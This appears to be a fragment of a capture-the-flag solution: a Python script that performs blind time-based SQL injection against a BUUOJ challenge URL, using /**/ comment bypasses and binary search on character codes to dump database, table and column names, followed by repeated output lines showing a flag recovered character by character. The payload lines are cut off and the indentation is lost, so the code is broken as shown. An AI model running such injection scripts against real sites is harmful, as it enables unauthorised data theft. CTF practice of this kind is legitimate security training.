 import requests
3
url = "http://071bccce-dd33-4ee4-8715-49d58d65ba73.node5.buuoj.cn:81/"
result = ''
i = 0
while True:
i = i + 1
head = 32
tail = 127
while head < tail:
mid = (head + tail) >> 1
# payload = f'?id=1/**/and/**/if((ascii(substr((select/**/database()),{i},1))>{mid}),sleep(3)
# payload = f'?id=1/**/and/**/if((ascii(substr((select/**/group_concat(schema_name)/**/from/*
# payload = f'?id=1/**/and/**/if((ascii(substr((select/**/group_concat(table_name)/**/from/**
# payload = f'?id=1/**/and/**/if((ascii(substr((select/**/group_concat(column_name)/**/from/*
payload = f'?id=1/**/and/**/if((ascii(substr((select/**/group_concat(name)/**/from/**/ctf.ite
try:
r = requests.get(url + payload, timeout=0.5)
tail = mid
except Exception as e:
head = mid + 1
if head != 32:
result += chr(head)
print(result)
lolita,loltta'sflagisflag{287184f0
-badd-44db-b1f
lolita,loltta'sflagisflag{287184f0
-badd-44db-b1f2
lolita,loltta'sflagisflag{287184f0
-badd-44db-b1f2-
lolita,loltta'sflagisflag{287184f0
-badd-44db-b1f2-8
lolita,loltta'sflagisflag{287184f0
-badd-44db-b1f2-80
lolita,loltta'sflagisflag{287184f0
-badd-44db-b1f2-80e
lolita,loltta'sflagisflag{287184f0
-badd-44db-b1f2-80e1
lolita,loltta'sflagisflag{287184f0
-badd-44db-b1f2-80e1b
lolita,loltta'sflagisflag{287184f0
-badd-44db-b1f2-80e1bd
lolita,loltta'sflagisflag{287184f0
-badd-44db-b1f2-80e1bd1
lolita,loltta'sflagisflag{287184f0
-badd-44db-b1f2-80e1bd1f
lolita,loltta'sflagisflag{287184f0
-badd-44db-b1f2-80e1bd1f5
lolita,loltta'sflagisflag{287184f0
-badd-44db-b1f2-80e1bd1f5c
lolita,loltta'sflagisflag{287184f0
-badd-44db-b1f2-80e1bd1f5c5
lolita,loltta'sflagisflag{287184f0
-badd-44db-b1f2-80e1bd1f5c55
lolita,loltta'sflagisflag{287184f0
-badd-44db-b1f2-80e1bd1f5c55}
lolita,loltta'sflagisflag{287184f0
-badd-44db-b1f2-80e1bd1f5c55}"